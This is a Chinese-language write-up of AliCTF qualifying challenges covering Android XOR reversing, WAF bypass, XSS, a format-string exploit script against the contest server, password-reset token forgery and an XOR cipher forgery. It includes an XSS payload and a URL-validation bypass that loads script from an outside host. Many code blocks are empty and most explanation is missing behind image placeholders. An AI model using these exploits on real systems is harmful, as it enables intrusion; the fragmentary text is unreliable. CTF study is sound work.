Authors:

EM [email protected]

Ricter [email protected]

# 0x00 Cake

Cake 是一题 Android 题，具体流程就是一个输入一个字符串然后，初始化一个长度为16的数组，然后将字符串与这个数组 xor 。所以我们只需要再 xor 一下就 ok 了。

``````#!python
a = [0, 3, 13, 19, 85, 5, 15, 78, 22, 7, 7, 68, 14, 5, 15, 42]
b = 'bobdylan'
s = ''
i = 0
for x in a:
s+= chr(x ^ ord(b[i % len(b)]))
i += 1
print s
``````

# 0x01 渗透绕过WAF1

2、绕过云 WAF1 是一题绕过 WAF 题，这个 WAF 写的很死，所以就要用其他办法咯～# 0x02 前端初赛题1``````#!javascript
var i = new Image();
``````

# 0x03 密码宝宝Sub_405160这个函数就是进行判断的函数# 0x04 简单业务逻辑# 0x05 前端初赛题2

``````http://drops.wooyun.org/papers/948
``````

(1)flash会丢弃两个出现在%后面的无效十六进制字符（([^0-9a-fA-F])），比如：

``````"%X" or "%="
``````

(2)如果在%后面出现一个有效和一个非有效十六进制字符，就会丢弃三个字符，比如：

``````"%AX" or "%A&"
``````

``````http://drops.wooyun.org/tips/2924
``````

``````alert(1))}catch(e){alert(100)}//
``````

``````#!javascript
``````

``````#!javascript
``````

# 0x06 渗透绕过WAF2

• 192.168.x.x
• 10.x.x.x
• 172.16.x.x# 0x07 谁偷了你的站内短信

``````#!python
#coding:utf-8
from zio import *

print_flag = 0x08048BBD

exp = """%134515645x%76\$hn"""

io = zio(('exploit.alictf.com',5608))
''' # 第一次注册要用这个
io.writeline('1')
io.writeline('1234')
'''

io.writeline('2')
io.writeline('1234')
io.writeline('3')

io.writeline(exp)
''' # 这下面的去掉不然会超时，最后自己随便写就好了
io.writeline('123')
io.writeline('123')
io.writeline('3')
'''
io.interact()
``````

# 0x08 业务逻辑和渗透

``````http://jinan.alictf.com/resetpass/reset.php?pass_token=xxxxx
``````

``````testKey: 673f3e705c8d5b7af675f309e58d46c9
ServerTime：15-03-29 20:46:03
``````

``````md5(username + testKey + serverTime(时间戳))
``````

# 0x09 前端初赛题3

``````#!javascript
<html>
<script src='jquery.min.js'></script>
<script>
function URL(url) {
this.url = url
this.illegal = false;

this.scheme = null
this.query = null;
this.fragment = null;
this.authority = '';
this.path = '';
this.port = 80;
}
URL.prototype.parse = function(){
var url = this.url

//parse fragment
var pos = url.indexOf('#');
if(pos > -1){
if(url.length > pos+1){
this.fragment = url.substr(pos+1, url.length-(pos+1));
}
url = url.substr(0, pos);
}
//parse query
pos = url.indexOf('?');
if(pos > -1){
if(url.length > pos+1){
this.query = url.substr(pos+1, url.length-(pos+1));
}
url = url.substr(0, pos);
}

//parse scheme
var pos1 = url.indexOf(':');
var pos2 = url.indexOf('/');
if(pos1 > -1 && pos2 > pos1){
this.scheme = url.substr(0, pos1).toLowerCase();
url = url.substr(pos1+1);
if(url.substr(0,2) == '//'){
url = url.substr(2);
}else{
this.illegal = true;
return
}
}else{
this.illegal = true;
return
}

while(url.charAt(0) == '/'){
url = url.substr(1)
}

pos = url.indexOf('/')
if(pos == -1){
this.authority = url;
this.path = '';
}else{
this.authority = url.substr(0, pos);
this.path = url.substr(pos);
}

pos = this.authority.indexOf('@');
if(pos == -1){
}else{
this.authority = this.authority.substr(pos+1);
if(pos == -1){
}else{
}
}

//parse port
pos = this.authority.indexOf(':');
if(pos > -1){
this.port = this.authority.substr(pos+1);
this.authority = this.authority.substr(0, pos)
}
}
URL.prototype.validate = function(){
this.parse();

if(this.illegal) return;
//validate scheme
if(this.scheme != 'http' && this.scheme != 'https'){
this.illegal = true;
return;
}
this.illegal = true;
return;
}
this.illegal = true;
return;
}
if(this.authority != 'notexist.example.com'){
this.illegal = true;
return;
}
}
URL.prototype.get = function(){
if(this.illegal){
return 'default.js';
}else{
return this.url;
}
}
</script>
<body>
<script type="text/javascript">
var url = new URL(location.search.substr(1));
url.validate()
url = url.get()
\$.getScript(url)
</script>
</body>
</html>
``````

``````http://ef4c3e7556641f00.alictf.com/xss.php?http://notexist.example.com:@notexist.example.com:@ricter.me:9999/
``````

# 0x10 简单业务逻辑2

``````#!php
<!--
function encrypt(\$plain) {
\$plain = md5(\$plain);
\$V = md5('??????');
//var_dump(\$V);
\$rnd = md5(substr(microtime(),11));

//var_dump(substr(microtime(),11)+mt_rand(0,35));
\$cipher = '';
for(\$i = 0; \$i < strlen(\$plain); \$i++) {
\$cipher .= (\$plain[\$i] ^ \$rnd[\$i]);
}
\$cipher .= \$rnd;
\$V .= strrev(\$V);
//var_dump(\$cipher);
for(\$i = 0; \$i < strlen(\$V); \$i++) {
\$cipher[\$i] = (\$cipher[\$i] ^ \$V[\$i]);
}
//var_dump(\$cipher);
//var_dump(\$V);
return str_replace('=', '', base64_encode(\$cipher));
}
function decrypt(\$cipher) {
\$V = md5('??????');
\$cipher_1 = base64_decode(\$cipher);
//var_dump(\$cipher_1);
if (strlen(\$cipher_1)!=64){
return 'xx';
}

\$V .= strrev(\$V);
\$plain = \$cipher_1;
//var_dump(\$cipher_1);
//var_dump(\$V);
for(\$i = 0; \$i < strlen(\$V); \$i++) {
\$plain[\$i] = (\$cipher_1[\$i] ^ \$V[\$i]);
}
\$ran = substr(\$plain,32,32);
\$plain = substr(\$plain,0,32);
//var_dump(\$plain);
for (\$i = 0; \$i < strlen(\$ran); \$i++) {
\$plain[\$i] = (\$plain[\$i] ^ \$ran[\$i]);
}
//var_dump(\$plain);
return \$plain;
}
!>
``````

• 1.用户名 md5 后，与一个随机生成的 md5 XOR；

• 2.用户名 md5 加上 rnd md5 组成密文 1；

• 3.密文 1 和一个未知的 md5(V) . strrev(md5(V)) 进行 XOR；

• 4.最后组合密文返回；

``````md5("Guest") ^ md5(rnd) ^ md5(V)
``````

``````md5(rnd) ^ strrev(md5(V))
``````

``````md5("Guest") ^ md5(rnd) ^ md5(V) ^ md5("Guest") ^ md5("Admin")
``````# 0x11 渗透初赛题